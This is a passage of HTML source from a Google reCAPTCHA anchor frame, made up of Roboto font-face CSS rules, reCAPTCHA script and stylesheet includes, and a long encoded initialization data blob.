  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ADqnMr8q09HQFKOJEx86NA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ADqnMr8q09HQFKOJEx86NA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ADqnMr8q09HQFKOJEx86NA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8O+GMKsVnzDrsKiRkoDw7nDjxjCssK9BsKGwrpFwoDCocOyw6YswonCiHAZGsOtw4IfLnUhXUU7VH4DSsOMw49idRnDrUvCmRUwO0/ChMOyw7pzVHhgwo0ZSnJrMQVHw4hmw5grwqIawrXCmT/[base64]/[base64]/[base64]/DscOxw5vDs8KCJnsMw6YSKBXDiG7DqcObB8KkwrDDlQzDj8OXw6VBw4UJwqx1wrpWw6DCqDBnw40uUyB0wqPDucK+w7PCnMKhwoDDk8K4w54HSW0YUcKFw4wtcEdFHCRVPFzDiMKiwrIPFMK7w74cMMKxcXHCviHDncKqwr3Dk3Ypw53ClidnMMOMw7/DmFkONcOiK1/[base64]/w5vDq0VMwpvCoHhow5UAw5syw6nDqcKUwobDrXrCgHDDvMOkGT/[base64]/Ck8Kuw7DCq1fDpMOHTcO6w6fCpMObUEZLwqbDgMOnZhfDqk1+w6vDtyAGwrMTCnfDqUR7w4QNCiHDnRTDuk/[base64]/[base64]/[base64]/DjMKvU1DCuUbCpcOJw5o2wpHCssKxDT3ChntNX8ONO8OaKAjDsgIPO8O3NjLCvWHDgX4/wq51eFnDjyw8w7gtGyjDtmzCtsK9TQ/[base64]/[base64]/[base64]/BnzCom5gc1rDosK2wpVIBsO7w6LDicOiS13Cq3vDucKAU8O+wqsbwoHDscOVwp3DhMOMcMOTw5DDolxGCcKMwpjCp8O5b2LDilF6BsKfIDRJw7PDjcOMbVvDp3YsD8OFwr9/QCR3dzzCiMOnw58AWMK4NG7CsiLDiMK+w4BCwq4xwpvDp3fDj2UfwoLCnsK8wo9iCsOSc8OoGCjCr8K5B1UXwrFLH1N5bmvCnMKdwoUaanVKFsO3wpjCgl/CicKGw68iw4Yawo/DisKIMH40RcOPNRfCoG7Dj8O9w7JUHiLCt8K7b0nDpsOrw44Aw7R/wqdaH1XDnsOXMMKOY8Onbmt0wrTDqgsoBD3CpHhgA8KLCx9Uwo7Cq8KwEXHDisKfOsKdw7vDqMKbEsO9w7JjwoDDtcK+cMOUwo/Cl8OPH8K3OQPCmAXCukkmb8KYw5fDm8OWw5VJw7QmJ8Kyw5ZHNG3DvwNAO8OxLMKeUE4Rw6RrBsK2UsKiwpHCiMKYwoArcz7CvMOTwpPCghfCvxLDtsOxNMKJwqLDiW/DpmLDsEnCsFsWwo4/T8OWw7/CgMO4w6N+wqHDm8OncyJcw6IjV8OuIlV3wr97w7zDhgIDQVnCuGrCgsKRw78dd8Kpwrprw54Owp/Ch8KmFmAEwpDCpFVNasKAOsO/FcOVwpbDmE0ESMOlwqbCtsOQQRIjw6zDn8Oowrd+T8Ogw4nCixsUWXvDoQ7DoMOHw4lsw5vDksKGwrHDkhjDrRnCig/DjcOBwrdgw4xXcMKNwoFvTBgTfsKIKHZOHsKrwopow4HCoQ7Dmm7Dk3fDhsO1wpLCpUfDgcKNwozDqUzDtMObw7XCnCUaw4sgw6Nhw49OdmooGcKIw7c1wrXDiMOhwpPDmsKvZRfCgsK1aBclX8Kqb8O/UMK9w593K8KKw5E1BAXDn8K+wrHCmnNww5LDoSLDqg7Cp3I5A3FLwo7CvFnCnsKqXsO9w5AtPsK/L8O9wqPCgldJSG09KsKZw7dBwpt6wrZfw4bDikDCoMKow5B2wo7CjU4Xw7E0IcOLH2nCmsKowpvDpRXDhcK9woDClwVxwr55w40Lw6FrwrMMAMO0ExvDm0fCpcOpI3/CucKowoLCrsOrDlJ5w5DDojJRbALDkUPDg1g2wodww5fDpsOwAC9lwp8QP8OWGg7Csk5qX8KAwoXDnATCgsK8wrAlVxbCh1hrNXnCqRgcw6/CnU9aw5vChcKTb0PCt8ODw5/[base64]/DhsOXw7BHwqPCozIxwq0hRcKew7vDtcOXScK6PFvDjsKFw7rDriVHcTAuwpwBF8KJOcK4Yx/CtcOjwrjDlcObKMKmKEMAIVZIwqPCng8zwpDDq3zCpnM0w5zCocKXw7TCiSzDg8KdWW1XBcO2w4PCmWUOwqnDpsODw5DDusODMiHDkUdEJSNRegrDo0LCmXPDsVc5wrIxw63DosO4ZU0Mw6HDvsO4w5MTdFHDpcKZXsO/S8OqB8K2wp9jO0g4w5JTw7bDh0fCo8OeXcKiw53DmcKzw7rDuAhfSkpyw7NFZ8K9w6UsOgHDnx/[base64]/CtsOdwpZGwrt/RcKNw5BFKcKEbV9rw5DCgMKxw4FhwrdHwqTCg8KNecOpScOQNsKnWsKTw7gyNFHDtm/DrcOHwp0ldMOHUsKSPx3DtMK0wohsw4fCnQbDu0vCjcKBwoxcw68IScKVwpTDjcORCsKpdMKpwr/Dk3MZw41FSC9Iwq5owrMew65ubTgMw6vChxAeJcKvwotMwrnDiTvCsk80MWzCmWDCk8OVwqFow5XCuRLDl8OTwp3ClcOPaBtawqLCh8KnVMOLw6HDux/DgVHDjsKQw7HDosKZa1TDjFzDhljDjMKBQcO9J1geXlwuwonCvyMdw6XDrsO4O8O1w6LDnFlmw7t5SsOkwooQL29IJxzDuGPDn0gwcsOJwqwnfsOOwr9zXgzDjzADw6TDmsOVFcKfVsOKI8O1wpvDmsKlw4tSw4NVQcOgK0rDo0l6w5jDuD/DtgUtw4MeQcO4wr1lwpvDk8OjwqJRYxcSwrPCiMOqbW7Cq8KVXsKLw5gtw54yL8O3BsOdAMKOw7k0VsO1FSnCrGEFSHYrw5/CoUoYwrnCu8KcMMKWI8Ksw7XCo8O+GyrDhsK/NFwswo/[base64]/woUqJsOnCS9aw77CrsOtw4/DuUlOw5w9wpLCrMKiw6F/dHPCnsK4e8Oxw5kqwrbCo8KLFMOuCVRpw7g2OVA/w4/DiUnDvQPCscKyw7BvO1rDsMOCC8OiwrM0G0rDvsKsEsKDw4LCoMOXccKdPHkdZ8OYAGsIw7XCj8KeCcK5w7Qwe8OoM1d4engOw71iQcK3wqPCmGfChjnCu1EhwqLDv8OLw4PCvsOSbMK7XTMAw6I4w4E9f8KIw4lHLjA7wrdQPlc7DcKVwo/Cj8OoKsOWwqXDjlfDlhzCs33CrRUWC8Kmw70Vw4cZw74Jw7Nwwq/CsX3DrgdJYAULZmvDgsORUMKROVXDucOww690EloeV8Khw4guAydpwrUhO8Kuw54SBRTCm3bCs8KCw6d9S8KDb8OiwpzCssKbwp45E8OcY8OvYMOHwqMUQcOnIgYjNMKpMRHClMOhw6pCI8OANCDDkMOUwqrDvMK9wrhnZUUmCAo3wpzChyAJw7gsdU/DvyTDh8KoLcOQw43DlTVFeUHCvXzDkk3CscOJF8OuwqDDqCTDqCXDjcKKZ3QqN8OTAMK+N0spAENJw7PCn3pVw63CucKMwpAJw7bCusOVw7cWD1MPKcONwq/DjhJiAcOJRDISDwgHw7MHI8KKwrXDux5dZl5PDsO8wo1QwoQ0wqHCtcO/w5kGbsO1b8O4GwPDocOowoN+I8KRLB56SsOkdTTDiypMw6EiIMKsL8O4woN8XBsra8KvADHDsB5DbivCsF/[base64]/w4fChsOuGsKnSRrDkk/ClSU1w7LCksOyXhLCp8ObT8K3woYRw47DunswwrYQBmsSwrzDhk/Ct8KDO8OWw43Dl8OfwpzCgiXDq8KmZcOhwrwYwovDhMK0w5jCgcKqc8KJdVxeSMKaAC7DkTbDscO/DcOSwpnDvsOxPkUXwrnDjMOBwogowqTDugnDvsOdw7XDnMOyw5LCksO2w6UUFSJHMiHCq2E3w781wpFHOkZ1F2nDscOCw7vCknvCrsOWMVPCmgPCpcOgLMKSF1vCj8OcUcKDwqFYJGZ9FMKkwoVzw6PDt2F3wqPCtcKJNsKSw7UOw4MfD8ODBxzCpsKxIsKdZi1vwo/Cn8OKI8K5w68/wqUpeQBfwrXCuy0DBMK/[base64]/Dr2pKU8Osw7fDo8O7M8Kmw4xjwoZZw7t+w6NnMiINwqrCucO/TgvCnBcYZcOfEMKsA8KEw5tSKDbDucOjw7rCnMKYwqLCgwDCuhLDlyHCojLCpjLCoMKOwpLCtF/DhXo2RsOIwq7CgSjDsE/Dv00hwrE4wrzDpMKcw4jDoyUnDcOvw7DDv8Kod8OJwp7CusKLw5XDhXhSw41owodtw7sDw7PCrzBlw4lIHXjDsMKUEhTDh13CpcO3PcOMw5F4w5IzEcORwqrChcOlCELCthc4PD3DiT5yw6InwoTDtm8nJ3bCuxshOsKLEHpjw4MMGx5ow6fDl8KNBE0/w75/[base64]/Cu8OMw7rClcKYSwBPLcK+woXDpmFfdmkzwq1MD0vDqC7ChDt/U8O/w5stw6bCu1XDgUPCvCfDtWTCjjXDi8K/SsKOR3wQw4ReGGt+w6o3w4g3I8K3MzcCZXgrJDBUwqjCj07CjA/Cm8ODwqIEwpt2wq/[base64]/[base64]/Dt8K1w640GcO9w5BOw6jChEZUwpLDlRYFIMOxLcOjZMOMGWrDt0HCpBZxw7LCukzCmEdxA3rCscO1L8O8bRnDmktCL8Kzw4hkPxnCkyxGw7xpw6DChsKpwpB4X1LChB/CrSAww4fDjBEpwrzDhnFLwo/[base64]/DshrCgMOWesOxwqhrKgYGEcOXwr4Iw4LCssOmwo9rPMKSFcOgXVrDn8KUw5TDvg/CpMKfXMOSesO4KWtVXDI+wpRcw7UWw7HDpzTDvh0OJMO3cDrDhywUR8OOwr/[base64]/[base64]/[base64]/Dn0HCq8OdwqDDqnPClmPCgMKVUTpWwr0/FWTCvMOTw7XCsFfCmGLDh8OkICJowo8zw54cbCEtcVgJKT9GA8KeGMO4VsKuworCoynCmMOYw6BFdx1zFX3CvFsZw4nDvcOHw4HCvntdwovDpS99wpbDmA5pw6QFa8Kew7V0MMKyw74VQT9Iw6nCqjd/A0xyT8KJw4odawp3YcKvFC7DtcKTJ23CssKbMMOJC17DpcKowqZwNcOBwrdYwr7Cti98w57CuSXDg3/Ck8Kuw6HCphB4IsOew4gkTzvCuMOtK3JrwpA1DcO/[base64]/[base64]/Dr8Oxw68Iwr3DoMKww4AVaxLDncOSJFTCncOTwoN6RgV0wqdJJcOaw6fCl8OUI3c8wok8QcOzwrg3LT9Ew6RJN0rDsMKJZhLDvkMLa8OtwpjCg8ORw6TDlsOSw41zw6/Dj8Kawo5qw6zDvcOhwqrDv8OvHDgIw4PDisOdw7PDiT4/Yxwqw7vDhsOJIl3DgVPDmcO8YFfCo8O5YsK4wqnDm8KMw4XDmMK5wrB5w4EBwolew47DkkDCi0jDgl7DtsKbw7PDuCs/woZgccKbDsKMB8KwwrPCqsKja8KQwr9tKVIqI8KjHcOnw54iwr5qU8K1w6cFWHt+w5QoesO1wqdtwofDiXw8eVnDs8OHwpfCkcOEXwjCuMOgwrYlwp8gwrlVF8KmMHJQfcKZW8KtBcOGHTXCsWwkw7DDnFsXw5VMwrIgw5jCqxcVM8OIw4fDvRIjwoLCm3zDicOhD2/DmsO9alVSYXEjKcKjwp7CtlbCicOrw7/DvFrCg8OCeSnDhSBpwqN9w55Vwp/CnMK0wrsWBsKpSBbCgB/CrBbCvjzDols5w6vDicKVfgI8w68KSMOLw5MxOcOtGG59VcKtCMOle8KtwrzCoHPDt1AaD8KpMxbCq8KowqDDjVM8wqpPGMOUF8Ohw5nCmz5hw4/[base64]/fkkTP38fHMK9wpLCm0YtwqfCglnCgiLCriMgwpLDgcKSwrhuH3kNw4TCklPDsMKiPmk3w6pKPMKAw7cswqRxw7PDvHTDo1J0w6A7woozw4rDjsOJwrbDqcKLw6o4P8KDw6/CmgPDpcOPVgDCgnHCtsOGEA7Ci8K8SUPCn8K3wr1qDDo0woTDhFcFeMODV8OWwofCnDDCj8KCA8OPwp7DkBRbGAnCnifDrcKLwqsDwr3CisOow6PCrzrDncKJw7fCtg0Zwp7CuwjDqMKsDRNPCBnDkcOZayfDtcK9wpggw4/CiF4hw7xJw43DiCfCh8O+w5/[base64]/[base64]/[base64]/RQfDkDTCssO/R2VWwoZDKDbCr8KRdsKbwpQmw4kdwrzDosKzwohiwpHCicO6w6nCt21wYyHCo8Kqw6jDiGhwwoVxwqHCiQRjwrHCkgnDl8Omw6VTw5/DlsOPwqYAVMOVA8O3wqzDpsKuwrVHflIUw5R2w4vCqBTCih0tYSUWKFzCtMKOEcKVwpR7E8OvfcKbaxxQYMOcABUGw5hMw5kQJ8KVasOwwqrCh1XCoREqP8KlwpXDpDYfPsKAI8OvTFURw53Du8OFPm/DuMOWw44bUhXDrsKtwr9pX8KsSiHDhEdTwqJ2wpjDgMO2csOqwqbDoMKHw6LCjGJIwpPCi8OtCmvDnsORw5ohL8KZPB0mDsKqXcOpw6LDvUU/GMO3M8Otw5/CiUbDncOaZMKQfx/[base64]/wqjDiBnCscOwwqYFwqnDrxkOKFvCh8OXwoxbGWADw5l/w7cFEsKWw5nChmMRw706HQzDtsKmwqxPw5jDh8OHQsK7XTNhMTlQc8OWwo3Co8KrTwJAw7gewpTDgMOJw4wKw5jDln44w7HClGbCiHXClMO/w7sowrfDisOYwo8YwpjDosO9w4jChMOWEsOldEHDiVt2wonCi8K0w5I/wrLCnMK/[base64]/UXDDuloxVUQBwphvw7BLwq/[base64]/woXDocOxJRDDpMKbIsOXw6hRw4TCpMKywokkAcO5HsO6wp5Vwo7Dv8O7O13Dr8KYwqLDonMjwrgcQsKEwqVKQmnDosKLFmBhw6zCh35Cwq7DvRLCtS/DkjrCnhpywr/DicKpwr3Cl8OewosAQsOeZsO8a8K5SBLCpsK5Jnlhwo7DsTlBw6AufCw8HRE5w7jCjcKZwojCocKtwoZsw7ctZBc3wo5LdTPCscKdw5TCnMKAwqTDujnCoBwuw6XChMKNJcOiQSbDh3jDv0jCjcKZTS8falTDnQbCscKXw4dtRDsrwqTDoX5HXUHCjyLDqCA/Ch3CvsK/DMOaZjNhwrBHL8Kzw4MUWEEaZMOLwonCh8KfFldJw5rDmsO0OXoqCsOuLsOLLDzCgWFxwpfCk8KOw4giCyLCkcKIecORQFjCmR3CgcK/TB09ACLClsODwr0iwp5RIMKRTcKIwoTCvcO4eU10wrByLMOPCsKqw6vCvWFIOsK8wphvEQUADsOAw5PCgnHCk8Olw6PDrcK1w5zCoMKnDcKYRigkJ0vDqcKjw48gG8O6w4DCik7CmMOCw6fCrsKCw6/DhsKlw6XChcO5wpRSw7BOwq3CnMKtUlbDksK8BR52w5UIKRw1w4zCnGLCkEzClMOZw7cObEDCnRRxw7/CtFTDmsKVScKMIcKjR27DmsKASUrCnmA2SMKsccKlw7wnw6ZCMChKwrBlw6ooYMOZFMKrwqdVCcO/w6fDvsK/Pytxw6ZTw4HDhQFbw6jDm8KEE2DDgMK9w4wUZMOpHsKXwovDjMKUIsOgRQR1wpk0LMOje8K3wpDDvSBtwopPOiNLwovDrcKZaMOXwrACw7zDh8O/woXDgQ1BN8KIaMOnJQPDgmjCvsKKworDvMK+wqzDuMO9HVhuwp9VaCREasOnUibCusOnd8KxQsKjw5jCjGzCgygdwppcw65fwqLDq0VdE8OcwoTDjlYCw5x+GMKSwpjCucO4w6R9QcK4HC5XwqbDqcK1dsKNUMKCEcKCwoIRw6DDuXQIw7xuKl4IwpTDs8O/wqHDhWBrRsKHw7TDlcKVPcOJN8OIcQIVw4ZQw7DCiMKww6vCnsOWL8Krwq4awodTdsOVw4fDllxvesKDBcOsw5c9EC3DrQ7DrFPDqBPDtcOkw5ojw7DDpcO/wq5eCmjDvHnCoB0ww6dYKDjClk7CgMKTw7ZSPkIHw4vCu8KFw73CjsK5TXpCwp1WwpoECmJNS8KoCzrDncOawqzCnMKSwqHDpMOjwpjCgy/CnsOMHAHCmQIyRVFtwoLClsOpJsOCX8K0dW/Dt8KKw4skbsKbDnZdVsKwc8KZTyXCt3bDjMOtwqDDmcOYVMObwoXDqcKvw7DDgBAsw7wEw5obPHcGYi9vwoDDoSfCtH3CglPDgjLDrGnDqA7DvMOew4RfJGjCg2FzAcKlwoA/wpDCqsKpwrwcwrxJEcOCPcKuwoNGB8KtwoPCuMKrw7VEw55owqk/wplIA8OuwpxVGhTCrFs4w4nDqQPCp8O+wos0SVjCoiNGwphlwrsXZsOEbsO+woEmw4Jew51/wqxpdW7DhCbDmCHDj31Sw4PDqsKRacObw5bDgcK/[base64]/w5NfwofDk8OQwq48w6bDjBAmw4jDosOFw5fDpMKBw6PChcKdYsKxS8OvEUMSecO3DsKwXsKKw7opwr9dTBcrd8K/[base64]/[base64]/H8OtwqzDicO3w7UxIiZnXiBOUMKYZMKkCcO+MkvCssK4b8KcKMK+wobCgD7CmBBseUMHwo3Du8ONN1PCr8KqKB3CkcKfElrDvgDDhyzDrj7Cg8O5w4l7w4LDjkFvcDzDvsOCbcO8w6xeRxzCgMKmGWQGwqsreiVeKxo2w5/Cm8K/[base64]/Cl8OHwrsxOMOMSgDDsDTDpFXDsXvCvmhrwrcgf2UocsKsw77DkVXDmHcHw6jCpF3DsMOvdMKFwp1owoHDv8KZw6wjw7nCp8K0wooFwot7wojDksOtwp/[base64]/[base64]/[base64]/Dh37CiEbDmcOzIQZWH08zOMODwoHDhGhuNhg5w63Cv8OlJ8OGw7AXd8K/DkE1F03Cp8KGKCfCkn1JTcK7wr3Cs8KXEsKmJcOvKCfCt8Oww4TDnDfDlzlGWsK9wo3Di8O9w4Ydw64Gw5PCrXXDthMuIcOmwrjDjsKQajMkb8KNw6ZMwpnDoH7CicKcY0s6w5U6wohCTMK5TAFNWMOcT8OHw5PCogB2wplEwr7CkCAhw58Dw7/CusOuYcKPw7bDghNOw5MRKQAsw4rDncKZw6rCicKtBlXCuVbCn8KaOwY2NSLDj8KMIMKFVzFHZwI8MCDDoMKXGSAXFHMrwr/DqiDDisKzw7h7wrrCoWYywpAqwq5xBHvDo8OrUMOEw7rCgcOfR8OaCcK3FRk3Yh0+Bm9MwrTDvDXDjFQKZQfCpcKEYljDu8K5P2/Clhl/UcK1cVHDn8KLwo/[base64]/DkhDDicOiEsKpKTDDgMOGd20PLXB/Q8KUNCQNw6xVfMKlw6p7w4vCtEY/[base64]/DocOlwp3DmsKiWR0fCsOXEAYnw69PMm5UGMOPGcOpIzHCqT/[base64]/Ciz/DoWxDE8Ojwo/Dly3CukDCi2ZnMsOYwrVqAzwTdcKYwrQRw7rCjMOhw55WwpLDkicewoLCpRLCm8KNwp5UaXvCjQXDp1TCh0XDq8KlwpZ0wrjCrmZoCMKlYx/Ckk9zB1jCgi7Du8Ohw5HCicOXwoLDjAbCnns8VMOlwpbCt8O1P8KDw6Vrw5HDvMKlwokKwo4yw4QPIsOjwqsWR8OnwodIw7tjZMKzw7Ezw4zDiXB3wqjDkcKSXizCnzt5KTzCmsO9bcOVwpnDrcOIwpcaLHDDpcKLw6jClMKhW8KbL0XCvXxLw69Mw7/CgcKXwojCmMK4Q8Kcw45swqYBwqrCvsOCeWpDRHl1wpFswqAhwoPCqcKew7HDlh/DhkzDt8KSFyTClsKNdcOmesKaWMK/ZTjCosO5wownwpzDnW5oAgDClcKOw4kiX8KfKmHCihzDtVU1woJcagFIwrgWWcOQED/CiFDCi8O6w6guwr4Gw4fDuHHDscOqw6ZEw6xVwr0Rw700Wz/Cn8Kgwp4zJcKVHMOqwosFA15qMUMgXMKpw5UDw6jCgH8Rwr/Ds2YYc8K9OcKla8KBe8OuwrZSFcKjwp4RwpzDkh1LwrM5GMK3wpUWMjlCwrsGA3TDhERzwrJGG8O2w5rCqsKgHUtEwrtrFTHCikvDsMKsw74iwr9Cw7/DuF/CnsOgwp3DusOdXT4awrLChn/CuMO2fXrDh8KREsK3wpjCpATCscKGK8O9PHHChERlwoXDi8KiEMO4wqXCssOww7nDtSIKw5nCgmU6wr0UwodxwonCv8OTF2rDo3hiRCcndSZpEcOCwqMzLMKzw655wq3CrcOcBcKLwoktIgklwrtjN04Qw6QQOMO8OSsLw7/Dq8KFwr0TbMOKbsKjw5HCjMK/w7R5wpbDosO5GMOjwo3CvkPCoSJOCMOqN0bCtmfCmB04BFjDp8KJwpUmwplNfsODZxXCqcOVwoXDgsOSS2rDucO3wrgBwol+FgVIOMOgexR8wq7CrcO5XTI4dSBbBcKNVMOdNjTCgDQaSsK6AMOFYgU7w7jDj8K6b8OUw5tkdVrCu2B3ZADDhMOow6HDrg/[base64]/DqDc8w5BQNMO7wqrDmwwdwpZkwpR0VsO7wodxBCzDvxnDu8K+wpcJPMOJw5kdwrFmwqM+w4FVwqZrwp/CncKKKUbCln9gw7gdwpfDmnXDq3ptw7tEwoB7w5wvwpvDkhoib8K9BcOxw63Ch8K0w6pkw7vDoMOqwojDp0Qpwr1xw4zDrSTDpnrDg0fCjlDCs8O0w5HDscOoRXBhwpQ9wpnDr2fCoMKFwobDqzVZH1/DhsKiaEoDQMKkQwA2wqjDqSLCt8KlE3fDpcOIOsOVw57CusO9w4rDj8KYwpHCjkB8wqZ4KsKnw48awpR0woPCoB/Dq8OfcBDDtsOOdXvDuMOKbiJfIcOMb8KDwp7CvcOnw5vCh0BWAV3DrMKKwpFPwrnDu3zCmMKew6PDv8OzwocQw5bDrMKJYHzDqlt7LwXDjBR3w6xbEHfDtRrCo8KQWWLDicKfwqpEcgJbWMONJ8Kcwo7DpMK/w7DDoRUySE/Cq8O5JMKew5ZHTlTCuMKwwrvDlQ43YTbDrMOxWcKNwojCl